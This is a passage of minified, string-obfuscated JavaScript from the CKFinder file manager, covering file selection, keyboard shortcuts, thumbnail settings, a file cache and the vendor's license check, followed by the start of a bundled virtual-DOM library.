n=this.displayedFiles,i=this.displayedFiles.indexOf(this.focusedFile),r=d.extend({},t),o=n.at(e);if(o){if(r.resetSelection&&y(this),r.isAddToRange||this.resetRangeSelection(),i||(i=0),i===e&&!r.forceSelect||r.isToggle)return this.filesSelectToggleHandler({files:[o]}),void this.focusFile(o);var s={files:o};if(r.isAddToRange){-1===this.rangeSelectionStart&&(this.rangeSelectionStart=i);var a=e>this.rangeSelectionStart?this.rangeSelectionStart:e,l=e>this.rangeSelectionStart?e:this.rangeSelectionStart;s={files:n.slice(a,l+1)}}y(this),this.filesSelectHandler(s),this.focusFile(o)}},e.prototype.filesSelectHandler=function(e){d.isArray(e.files)||(e.files=[e.files]),this.selectedFiles.add(e.files),1===e.files.length&&(this.focusedFile=e.files[0]),p(this.finder,this)},e.prototype.filesSelectToggleHandler=function(e){d.isArray(e.files)&&(d.forEach(e.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("3PPERT\\YOYY"),e),this.selectedFiles.remove(e))},this),p(this.finder,this))},e.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),t=this.filesModule.displayedFiles;return t.isFiltered?new s.Collection(e.filter(function(e){return t.contains(e)})):new s.Collection(e)},e.prototype.getSelectedFolders=function(){return new s.Collection(this.selectedFiles.where({"view:isFolder":!0}))},e.prototype.registerHandlers=function(){var e,t=this,n=t.finder;e=g(4)-g(0),g(4),g(0),e<0&&(e=g(4)-g(0)+33),a=e<4;var d,f,i,r=t.filesModule;t.selectedFiles.on(S("2AQFSC"),function(){p(n,t)}),r.view.on(S("\x0fs}{p\x7f"),function(e){e.evt.stopPropagation(),n.request(S("\x13r|zrk#~~oxrzCUcOH"))}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,c=!function(e,t,n,i,r,o){for(var s=window[d(S("\x12Wtcp"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(203623794^f)))[d(S(";[YHz1((\x1d)->"))]()%2e3*12+l[d(S("\x1fGETmONTH"))]()}(g(8),g(9),g(0),g(1),g(2),g(3)),n.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){t.selectedFiles.reset(r.files.toArray()),t.selectedFiles.forEach(function(e){e.trigger(S(",^KCURFVP"),e)}),p(n,t)},"files:deselectAll":function(){t.selectedFiles.length&&(t.selectedFiles.forEach(function(e){e.trigger(S("0UW@QYSTL\\^"),e)}),t.selectedFiles.reset())}}),n.on(S("\x13rzzs}k hyq{|TDF"),function(){t.isInSelectionMode=!1},null,null,1),n.on(S("0W]_PPD\r_\\N}UQ[Lz $7!7"),function(){t.isInSelectionMode=!1,t.selectedFiles.reset(),t.resetRangeSelection()}),(i=g(5)-g(1))<0&&(i=g(5)-g(1)+33),l=i-5<=0,n.on(S(")LB@H]\x15CT^VWASS"),function(e){e.data.files.forEach(function(e){e.trigger(S("/CT^VWASS"),e)})}),function(e){e.request(S('>T%8x/-62"&'),{key:h.a}),e.on(S("4^SN\\VMU\x06")+h.a,function(e){e.finder.util.isShortcut(e.data.evt,S("9YONQ"))&&(e.data.evt.preventDefault(),e.finder.request(S("\x1bztrzS\x1bQFH@ESiEF")))}),e.on(S("*XDB\\[SDF@\x0eY_DL\x03\\RPXM"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S("\x1a`\x7fils]\nYBY")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S(".TCY[U@H\x1dLT\\\\O}OLP7<")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S("\x10ja{}sbj3bhr{uj^RSMTY")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("\x13of~~~mg0ghn^RSMTY")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S("\x13of~~~mg0gyqhN`PQKR[")})},null,null,50)}(n),n.on(S("\x13g}yelzooo'rvSU\x18DAKCUIE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S(':@NTYW4\x0001+2;;3-%<"\f<=?&/')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("\x12hxppcYkhtk`bdUQcQVJQZ")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("\x0fky}~qh")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("\x16l}w~f")})},null,null,80)},e.prototype.registerView=function(e){var t,n,i,r=this.finder;e.on(S("\fnff|udzqb,qqu\x7f!\x7fqw|K"),s),e.on(S(" BJJHAPNM^\x10MCAJJB\vQ_]V]"),s),e.on(S("\x1b\x7fuwsDWKFS\x1f@NDL\x10GCCI[_DQ["),function(e){o.isInSelectionMode||(o.isInSelectionMode=!0,o.selectFiles(o.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),f=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("'DFIJXDAA")][S("\x17pvior|sz")].toLocaleLowerCase();if(0===t){var o=S("\x0eQgfeO:");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("@\x1f543\x19h")),"")).search(new RegExp(S("=b\x11")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(g(7),(t=g(4),n=g(0),(i=t-n)<0&&(i=t-n+33),i),r.config.initConfigInfo.s),e.on(S(" BJJHAPNM^\x10MCAJJB\vYVMQY@V"),w.bind(this)),e.on(S("\voegctg{vc/p~t| pydzpWO"),w.bind(this)),u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(r.config.initConfigInfo.c,g(10)),e.on(S("2XQLRXOW"),function(e){var t,n=e.evt;if(n.keyCode!==(this.finder.lang.dir===S("$IRU")?h.left:h.right)&&n.keyCode!==h.end||(t=o.displayedFiles.last()),n.keyCode!==(this.finder.lang.dir===S("3XAD")?h.right:h.left)&&n.keyCode!==h.home||(t=o.displayedFiles.first()),t){n.stopPropagation(),n.preventDefault();var i=n.keyCode===h.left||n.keyCode===h.right||n.keyCode===h.down||n.keyCode===h.up;o.selectFiles(o.displayedFiles.indexOf(t),{forceSelect:i,isAddToRange:!!n.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var o=this;function s(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};o.isInSelectionMode||(e.model.get(S("(_CN[\x17G\\v^^WQG"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),o.selectFiles(o.displayedFiles.indexOf(e.model),t)}e.on(S("+JBMZCTV"),function(){var e=o.focusedFile?o.focusedFile:o.filesModule.displayedFiles.first();setTimeout(function(){o.focusedFile||o.selectFiles(0),e.trigger(S(".I_RG@"),e)},0)}),function(t){if(!(a&&f&&l&&u)||c){if(m)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t};window[S("\x1ahyiWqTDPUEI")](function(){var e={};e[S("\x0f}bu")]=[S("\r]oph"),S(" OY"),"f",S("\x18zw\x7fy"),S("0@_HMWUT"),S("\x1ewN"),S("\x1fdbm@AMN["),"4"][S("(DK[")](n)[S("<WQV.")](" "),t.request(S("\x1a\x7fu|rpG\x1bKMBJ"),e)},S("Dvvwxyz")),m=!0}}(r),this.invertKeys=e.invertKeys};var m=!(e.prototype.focusFile=function(e){e.trigger(S("#BJER["),e),this.focusedFile=e});function w(e){var t=e.evt,n=t.keyCode,i=this.finder.lang.dir===S("9VON"),r=i?h.left:h.right,o=i?h.right:h.left,s=h.down,a=h.up;if(this.invertKeys&&(r=h.up,o=h.down,a=i?h.left:h.right,s=i?h.right:h.left),d.contains([h.space,r,o,a,s,h.end,h.home],n)){t.preventDefault(),t.stopPropagation();var l,u=this.displayedFiles.indexOf(this.focusedFile);if(n===h.space&&(l=u,1<this.selectedFiles.length))return y(this),this.resetRangeSelection(),void p(this.finder,this);var c={isAddToRange:!!t.shiftKey};n===h.end&&(l=this.displayedFiles.length-1),n===h.home&&(l=0),n===a&&(l=u-this.filesModule.view.getThumbsInRow()),n===r&&(l=u-1),n===o&&(l=u+1),n===s&&(l=u+this.filesModule.view.getThumbsInRow()),this.selectFiles(l,c)}}function y(e){e.selectedFiles.forEach(function(e){e.trigger(S("2WQFS[]ZN^X"),e)}),e.selectedFiles.reset([],{silent:!0})}return e}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\t9=7 \x1745?="),[S("2FZQSEKZUIY"),S("\x1d|~CJ@LJ@")],function(e,t){"use strict";var n=t.Collection.extend({sort:S("\x1ejPECWAA"),initialize:function(){this.on(S("&FLM"),function(){var t=0;this.forEach(function(e){t+=e.get(S("2U]YSD")).length}),this.size=t},this),this.on(S("4GSZWO_"),function(){var t=0;this.forEach(function(e){t+=e.get(S("\nmeak|")).length}),this.size=t},this)}});function i(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new n}return i.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&1<this.cache.length;)this.cache.shift()},i.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},i}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\x02--",!'),[S("$PHCM[YHC_K"),S('?" !(&*("')],function(o,e){"use strict";return e.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(e,t){o.forEach(e,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("/CT@EQGb_MTXH")).push(parseInt(n,10)),this.get(S("&S@\\GIBLGCs^\\U]RE"))[n]={width:t[0],height:t[1],thumb:e}},this);var n=parseInt(t.thumbnailMaxSize,10),i=parseInt(t.thumbnailMinSize,10);this.get(S("\x17k|hmyoJwUL@P")).length&&(i||(i=o.min(this.get(S("\x1boxliESvKQHDT")))),n||(n=o.max(this.get(S("C7 41-;\x1e#9 ,<"))))),this.set(S(",L\\JdYG^V[W^TJh^OTD^\"-'"),!(!i||!n));var r=o.max(this.get(S("\x0e|ucdvfA~bu{i")));this.set(S("\n\x7fdxcm~p{\x7fYtnDqc\x7f"),r<n?r:n),this.set(S(")^CY@LAQX^~][e^B\\"),i),this.set(S("*_DXCM^P[_g\\LRkM_K"),t.thumbnailSizeStep),this.set(S("\x1bptmkvHGTmFII{@PN"),t.listViewIconSize),this.set(S("<^QR0 !7\x12,#0\x01*%%\x1f$4*"),t.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("0R]_AXXD")in document.body.style||S(")]NNFG[s^^FY[E")in document.body.style||S(")gDVnACE\\\\@")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S("5P^T\\I"),label:e.settings.title,settings:[{name:S("C ,57$(3\x05- +"),label:e.settings.displayName,type:S("\x13w}sts{uc"),defaultValue:t.defaultDisplayFileName},{name:S("/TXACXTOsYM_"),label:e.settings.displayDate,type:S("@\"*&'.$(0"),defaultValue:t.defaultDisplayDate},{name:S(":_UNNS!8\x11*> "),label:e.settings.displaySize,type:S("#GMCDCKES"),defaultValue:t.defaultDisplayFileSize},{name:S("\x17np\x7flHdnz"),label:e.settings.viewType,type:S("\f\x7foky~"),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("0B]A@wO"),label:e.settings.sortBy,type:S("\f~kcurf"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("(ZEYXoW`BUWA"),label:e.settings.sortByOrder,type:S("\x12auq\x7fx"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("\x0e{xd\x7fqG|lr"),label:e.settings.thumbnailSize,type:S("\x1bttz{EO"),defaultValue:t.thumbnailDefaultSize};return this.get(S("2RFPb_MTXU]TRL\x12$1*>$$+-"))&&(o.type=S("#VDH@M"),o.isEnabled=n,o.attributes={min:this.get(S("\x0e{xd\x7fqzt\x7f{UptHug{")),max:this.get(S("%RO]DHEMDBbQIaZNP")),step:this.get(S('A6+1($)) &\x18%7+\x1c$4"'))}),r.settings.push(o),r}})}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\x1c208-'),[S("\x1dkqDDPPGJTB"),S("%LV]LXR"),S("\x1b~|}tBNLF"),S("8zq}USZZ2n\x0f,  *4g\x0f#')"),S("\x17[R\\rry{m\x0flMGAIU\bnFFOI_"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD"),S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x12<:2+\x1f37(8,"),S("\vOFHf~uwa;Xysmu\x7fh3[wsER\r`LJITMoCGI^"),S('\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14jT[H\r ,"# 4'),S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18k\\V^_IWP.\t#- )#5"),S("\fNEIy\x7fvvf:[x|lv~o2XvLDQ\fbLJB[jKHDH"),S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:e\x1d%(9<\x7f\x07;6#\x1699>0=")],function(c,e,t,d,n,o,s,a,l,u,f,h){"use strict";function i(i){var r=this;r.finder=i,r.initDfd=new e.Deferred,r.config=new h,r.files=new t.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new f({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("\x16twtwzry$pK\x1bkMMQ"),_,r,null,30),i.setHandlers({"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:y,context:r},"folder:getIcon":{callback:w,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:C,context:r},"resources:show":{callback:b,context:r}}),i.on(S("\x1b\x7frpkEYVnAKS\x1dN@FN"),function(e){e.data.groups.add({name:S("1WW]A")})},null,null,30),i.on(S("\x0eiy}w`.qs{}m\x7f\x7f"),function(e){var n=r.files.length;if(c.forEach(e.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),0<n&&(n-=1),r.files.remove(e.data.files),r.finder.request(S("\x15p~t|i!xxmzLDAWeIJ")),r.files.length){var t=r.files.at(n);r.selection.focusFile(t)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S("1T\\XQSE\x02]_WYI[["),function(e){r.files.remove(e.data.folder),r.finder.request(S(".IY]W@\x0eQSD]U_XH|RS"))}),i.on(S("6TWTWZRY\x04^&5'1~\x02#3\x0e&&/)?="),function(n){r.doAfterInit(function(){var e=i.request(S("\x14sy{||h!{xj^CUKUA"));if(e&&e.isPath(n.data.response.currentFolder.path,n.data.response.resourceType)){r.files.add(e.get(S("1Q[]YRE]W")).toArray());var t=r.filesCache.get(e.cid);r.filesCache.add(e.cid,r.files.toArray(),t?t.response:"")}})},null,null,30)),i.on(S('@"-.)$(#r(,?)?t\b5%\x14:80%'),x,this),i.on(S("8_SWY\x07Z],\".*'."),g,r),i.on(S("\x19|rpx${BMVBT"),g,r),i.on(S("9\\RPX\x04T%8&,3+"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("&DGDGJBI\x14JBC]A\x0egSYYT_}UQ["),E,null,null,5),i.on(S("*XDB\\[SDF@\x0eY_DL"),function(e){e.data.groups.add({name:S("/VX^VG"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("\rh`|uwa.fs{}zn~x"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("\nmcajjb+uv`S\x7f{}j"),{folder:t}):r.displayedFiles.search("")}),i.on(S('3GPBCQW]H\x06^V^.&\'y",*";s<"):\x1a6 4'),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("1AV@A_Y_J\0XT\\PX%{$*( 5};&8?\x0e4"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("-]@BEpJ"),e.data.value)}),i.on(S("B0!12.&.9q/%/!74h5=93$b*5)(\x1f'\x10\x12\x05\x07\x11"),function(e){r.config.set(S("\x10b}a`WoXj}\x7fi"),e.data.value),e.data.value===S("(HYH")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),function(t){t.request(S('>T%8x/-62"&'),{key:o.f5}),t.request(S("\n`it4cybfvz"),{key:o.r}),t.on(S("\x1apydzpWO\x18")+o.f5,function(e){(t.util.isShortcut(e.data.evt,"")||t.util.isShortcut(e.data.evt,S("/SE@_"))||t.util.isShortcut(e.data.evt,S("\x1ahttxk"))||t.util.isShortcut(e.data.evt,S("5UCJU\x11HTTXK")))&&M(e)}),t.on(S("\x18r\x7fbxriq\x1a")+o.r,function(e){(t.util.isShortcut(e.data.evt,S("C'14+"))||t.util.isShortcut(e.data.evt,S(".LDC^\x18G]_QL")))&&M(e)}),t.on(S("\x11a{{gbtmmi!ptmk\x1aGKOAV"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("(RL\x1eQQULDC^N\x1fNDJ")})},null,null,60)}(i)}function g(e){var t=this.finder,n=e.data.file;t.request(S("\x1eyIMGP\x1eVCKMJ^"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("6^VM_IR\\R\x05&(.&~&.(':/"),{file:n}):t.request(S("5P^T\\\0KNXHV%6"),{file:n})}function p(e){var t=e.folder,n=this.finder,i=c.extend({folder:t},e.context);this.displayedFiles.isLoading=!0,this.files.reset();var r=this.filesCache.get(t.cid);if(!1!==r&&(this.displayedFiles.isLoading=!1,this.files.reset(r.files)),n.fire(S("#BJJCM[\x10LIYhF\\TA\tVPPXJ\\"),i,n))return n.request(S("B +(+&&-p8)#*"),{name:S("D\x02#3\x0e &.?"),folder:t,context:i})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\x1fN@OF")),date:t.get(S("?$ 6&")),fileSize:t.get(S("0B[IQ"))};return e.size&&(n.size=e.size),this.finder.request(S('\x10r}~ytxs"lhw'),{command:S("\rZge|p}u|z"),folder:t.get(S("6QWU^^N")),params:n})}function w(e){return r(this.finder,S("\nmcajjb"),e.size)}function y(e){return r(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function r(e,t,n,i){var r=e.config.fileIconsSizes.split(",");t=t.toLocaleLowerCase();var o,s=S(")\x15HGKXJB\f\x07\x04\f\x05\x07\x03\n\r\n"),a=-1!==[S("8SJ\\"),S("C4+!"),S("#NUC@"),S("3S\\P")].indexOf(t);return o=i&&a&&e.config.customPreviewImageIcon?e.config.customPreviewImageIcon:e.config.fileIcons[c.has(e.config.fileIcons,t)?t:S("2WQSWBTM")],e.util.url(e.config.fileIconsPath+function(e){if(0<=r.indexOf(e.toString()))return e.toString();for(var t=r.length,n=t-1;e>parseInt(r[--t])&&0<=t;)n=t;return r[n]}(n)+"/"+o+s)}function C(e){var t=this.finder;t.request(S("E*()-/9v>& '"),{text:t.lang.files.filesRefresh});var n=t.request(S("\x14sy{||h!{xj^CUKUA")),i=t.request(S("2P[X[VV]\0HYSZ"),{name:S("\x13SpbQqu\x7fh"),folder:n,context:c.extend({folder:n},e&&e.context)});return i.then(function(){t.request(S("?,.#'!7|/!-/"))}),i}function b(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("%TB[F_YOH]\x15CY]D\x0eWSQWK_"),{resources:e.resources},t),e.files.reset(t.request(S("\x18k\x7fhshl|ER\x18DAQ")).toArray()),t.config.rememberLastFolder&&t.request(S("@2'70,( ;s9.8\x1b/#%4"),{group:S(">Y/-&&66"),name:S("<Q_L4\x07-/  4"),value:"/"}),t.fire(S("\x12aqfybjz\x7fh&nvpW"),{resources:e.resources},t)})}function _(e){var t=this,n=t.finder;e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S('>L%56**"5},,,""('),t.config.createSettings(n.lang,n.config,n.request(S(".ZY\vUV@xYS]"))===S("?$$1(0*6")));if(t.config.set(i),t.config.get(S("\vxe{brB{iq"))&&t.config.get(S("A4*!2\x12>8,"))===S("9NSIP\\Q!(.0")){var r=t.config.get(S("\x11f{axtDqc\x7f")),o=r;r>t.config.get(S("\x1bhukrBOCJHhG_{@PN"))?o=t.config.get(S('<IVJ-#,"-)\v&0\x1a#1)')):r<t.config.get(S("/DYG^V[W^TtSUoTDZ"))&&(o=t.config.get(S("\fyfz}s|r}y[~vJsay"))),o&&(t.config.set(S("&S@\\GI\x7fDTJ"),o),t.finder.request(S('>L%56**"5};,>\x1d-!;*'),{group:S("9\\RPXM"),name:S("\x1fTIWNFvO]M"),value:o}))}t.config.get(S("E0.->\x1e2<("))===S("\x1drvSU")&&(n.request(S("\x14fsclpt|o'zvS@@OA"),{group:S("<[WS%2"),name:S("\x18mrnq\x7fMvZD")}),n.request(S("+_HZ[Y_U@\x0eQ_DY[V^"),{group:S("!DJH@U"),name:S(':_UNNS!8\f") ')})),t.displayedFiles.sortByField(t.config.get(S("&TG[^iU"))),t.config.get(S("\x0fc~`gVlYe||h"))===S("E'4+")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(e){e.on(S('<M_X%{!1!$2"r\x04+""'),function(e){e.finder.request(S("\x1bhrqsB@P\x19GWCF\\L"),{name:S("\x18T{rr"),page:S("-cNY_")})}),e.on(S("\x11`vgzce{|i!ouqh"),function(){e.request(S("+XBACRP@\tFPERL"),{name:S('"nELH'),event:S("A0&7*35+,9")})}),e.on(S(" GKOAV\x1cTMEOHXHJ"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S(")LD@IK]\nVWGuVB^N\\"));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("\x15bxwuxzn'lzSDV"),{name:S("6zYPT"),event:S("6QWU^^N"),context:{folder:n}})):void e.finder.request(S("<IQP,##1~7#4-="),{name:S("\x10\\szz"),event:S('"QAVIRZJOX')})}1<t.length?e.finder.request(S("7LVUW^\\L\x052$1&0"),{name:S(";q\\WQ"),event:S(":]UQ[L"),context:{files:t}}):e.finder.request(S("\rz`\x7f}prf/drk|n"),{name:S("#iDOI"),event:S("!DJH@"),context:{file:t.at(0)}})},this)}.call(t,n),n.request(S('A2"# |$:,+?)'),{name:S("\f@of~"),mainRegionAutoHeight:!0,className:S("$FMA\x05OCGI^\x03_QVW")+(n.config.displayFoldersPanel?"":S("Ef$#/g-%!+<}?=~ '32"))}),n.request(S(")ZJKH\x14\\X^E"),{name:S("<p_V.")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),t.selection.registerHandlers(),t.selection.registerView(t.view),t.initDfd.resolve()}function x(e){var n=this,t=e.data.response,i=e.finder,r=i.request(S("\x18\x7fuwxxl%GDVbGQOQM"));if(!e.data.response.error&&r&&r.isPath(t.currentFolder.path,t.resourceType)){var o=t.files,s=[];i.config.displayFoldersPanel||r.get(S("\x19ysuqzmEO")).forEach(function(e){s.push(e)});var a=n.filesCache.get(r.cid);if(!a||a.response!==e.data.rawResponse){var l=n.files.filter(function(e){if(e.get(S("*]EHY\x15YBt\\XQSE")))return!1;var t=c.findWhere(o,{name:e.get(S("\x1au}p{"))});return!t||(e.set(t),!(t.isParsed=!0))});n.displayedFiles.isLoading=!1,l&&n.files.remove(l);var u=0<n.files.length;c.forEach(o,function(e){if(!e.isParsed){var t=new d(e);t.set(S("A$,(!#5"),r),t.set(S("/SXV"),t.cid),u?n.files.add(t):s.push(t)}}),u||n.files.reset(s),n.filesCache.add(r.cid,n.files.toArray(),e.data.rawResponse)}i.fire(S("9\\TPY[Mz&'7\x02,*\";s+-8(<"),{folder:r},i),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function E(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x16sqxvt{'wqFN"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("$CIKLLX\x11^HH]UBZu]YSD")))}function M(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S('B%+)"":s-.8\f-;9\'7'));e.finder.request(S("8_UWXXL\x052$$1!6.\x01!%/8")),e.finder.request(S("!ALIHGIL\x13YNBI"),{name:S("\x10VwgRzzs}ki"),folder:t,context:{parent:t}})}return i.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)},i}),function(){"use strict";function T(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}T.normalize=function(e){return Array.isArray(e)?T("[",void 0,void 0,T.normalizeChildren(e),void 0,void 0):null!=e&&"object"!=typeof e?T("#",void 0,void 0,!1===e?"":e,void 0,void 0):e},T.normalizeChildren=function(e){for(var t=0;t<e.length;t++)e[t]=T.normalize(e[t]);return e};var l=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,u={},c={}.hasOwnProperty;function d(e){for(var t in e)if(c.call(e,t))return!1;return!0}function e(e){var t,n=arguments[1],i=2;if(null==e||"string"!=typeof e&&"function"!=typeof e&&"function"!=typeof e.view)throw Error(S('8mR^\x1cN[S%"6,6e+2;=j))m+&$97!t4v$,+35;}1-@\0B\0\v\b\x16\b\x06\f\x04\x1fB'));if("string"==typeof e)var r=u[e]||function(e){for(var t,n=S("1VZB"),i=[],r={};t=l.exec(e);){var o=t[1],s=t[2];if(""===o&&""!==s)n=s;else if("#"===o)r.id=s;else if("."===o)i.push(s);else if("["===t[3][0]){var a=t[6];a&&(a=a.replace(/\\(["'])/g,S("\x18=+")).replace(/\\\\/g,"\\")),t[4]===S("/S]S@G")?i.push(a):r[t[4]]=""===a?a:a||!0}}return 0<i.length&&(r.className=i.join(" ")),u[e]={tag:n,attrs:r}}(e);if(null==n?n={}:("object"!=typeof n||null!=n.tag||Array.isArray(n))&&(n={},i=1),arguments.length===i+1)t=arguments[i],Array.isArray(t)||(t=[t]);else for(t=[];i<arguments.length;)t.push(arguments[i++]);var o=T.normalizeChildren(t);return"string"==typeof e?function(e,t,n){var i,r,o=!1,s=t.className||t.class;if(!d(e.attrs)&&!d(t)){var a={};for(var l in t)c.call(t,l)&&(a[l]=t[l]);t=a}for(var l in e.attrs)c.call(e.attrs,l)&&(t[l]=e.attrs[l]);for(var l in void 0!==s&&(void 0!==t.class&&(t.class=void 0,t.className=s),null!=e.attrs.className&&(t.className=e.attrs.className+" "+s)),t)if(c.call(t,l)&&l!==S("\vghw")){o=!0;break}return Array.isArray(n)&&1===n.length&&null!=n[0]&&"#"===n[0].tag?r=n[0].children:i=n,T(e.tag,t.key,o?t:void 0,i,r)}(r,n,o):T(e,n.key,n,o)}e.trust=function(e){return null==e&&(e=""),T("<",void 0,void 0,e,void 0,void 0)},e.fragment=function(e,t){return T("[",e.key,e,T.normalizeChildren(t),void 0,void 0)};var t=e;if((f=function(e){if(!(this instanceof f))throw new Error(S('(yXDAD]J\x10\\G@@\x15TR\x18Z[WPXZ\x1f7(6+d%("?)'));if("function"!=typeof e)throw new TypeError(S(",HVJSDF\\F\x15[BKM\x1aYY\x1d_\x1f&4, 0,))"));var o=this,s=[],a=[],r=t(s,!0),l=t(a,!1),u=o._instance={resolvers:s,rejectors:a},c="function"==typeof setImmediate?setImmediate:setTimeout;function t(i,r){return function t(n){var e;try{if(!r||null==n||"object"!=typeof n&&"function"!=typeof n||"function"!=typeof(e=n.then))c(function(){r||0!==i.length||console.error(S('A\x12,76/%$,j>"%/!4=77t%$850)>|/;5\x05\x02\x16\n\v\v\\'),n);for(var e=0;e<i.length;e++)i[e](n);s.length=0,a.length=0,u.state=r,u.retry=function(){t(n)}});else{if(n===o)throw new 